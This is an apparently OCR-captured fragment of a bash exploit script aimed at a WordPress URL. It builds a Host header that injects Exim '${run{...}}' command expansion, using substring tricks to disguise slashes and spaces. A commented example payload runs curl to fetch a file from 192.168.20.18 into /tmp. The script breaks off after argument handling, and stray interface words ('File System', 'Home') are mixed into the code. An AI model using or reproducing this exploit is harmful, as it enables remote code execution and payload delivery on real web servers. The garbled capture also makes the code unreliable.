 1 #!/bin/bash
2 rev_host=""
3 function prep_host_header() {
4 cmd="$1"
5 rce_cmd="\${run{$cmd}}";
6
7 # replace / with ${substr{0}{1}{$spool_directory}}
8 #sed 's^/^${substr{0}{1}{$spool_directory}}^g'
File System
9 rce_cmd="`echo $rce_cmd | sed 's^/^\${substr{0}{1}{\$exim_path}}^g'`"
10
11 # replace ' ' (space) with
12 #sed 's^ ^${substr{10}{1}{$tod_log}}$^g'
13 rce_cmd="`echo $rce_cmd | sed 's^ ^\${substr{10}{1}{\$tod_log}}^g'`"
14 #return "target(any -froot@localhost -be $rce_cmd null)"
15 host_header="a(a -be $rce_cmd p)"
Home
16 return 0
17 }
18
19 #a(a -be ${run{${substr{0}{1}{$exim_path}}usr${substr{0}{1}{$exim_path}}bin${substr{0}{1}{$exim_path}}curl${substr{10}{1}{
$tod_log}}-o${substr{0}{1}{$exim_path}}tmp${substr{0}{1}{$exim_path}}r${substr{10}{1}{$tod_log}}192.168.20.18${substr{0}{1
}{$exim_path}}r}} p)
20
21 if [ "$#" -ne 1 ]; then
22 echo -e "Usage:\n$0 target-wordpress-url\n"
23 exit 1
24 fi
25 target="$1"
26 echo -ne "\e[91m[*]\033[0m"